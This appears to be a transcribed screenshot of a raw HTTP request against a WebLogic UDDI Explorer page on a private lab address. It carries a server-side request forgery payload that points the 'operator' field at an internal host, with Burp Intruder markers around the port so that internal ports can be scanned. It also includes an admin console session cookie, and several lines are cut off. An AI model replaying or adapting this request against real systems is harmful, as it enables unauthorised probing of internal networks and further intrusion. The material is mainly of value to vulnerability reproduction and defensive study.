 1 POST /uddiexplorer/SearchPublicRegistries.jsp HTTP/1.1
2 Host: 192.168.246.137:7001
3 Content-Length: 152
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.246.137:7001
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
10 Referer: http://192.168.246.137:7001/uddiexplorer/SearchPublicRegistries.jsp
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: publicinquiryurls=http://www-3.ibm.com/services/uddi/inquiryapi!IBM|http://www-3.ib
V2|http://uddi.rte.microsoft.com/inquire!Microsoft|http://services.xmethods.net/glue/inquir
http://localhost:7001/uddi/uddilistener; ADMINCONSOLESESSION=BLJrlRRP1fjNTc2NbsnnGG3rfsSVxx
mppl1RTR2J9Qcm8bwpwyxQq46Zhp7jgkSYCrMPl1VYd8qgGTPCX6!910090038
14 Connection: close
15
16 operator=http://172.19.0.2:§8888§&rdoSearch=name&txtSearchname=&txtSearchkey=&txtSearchfo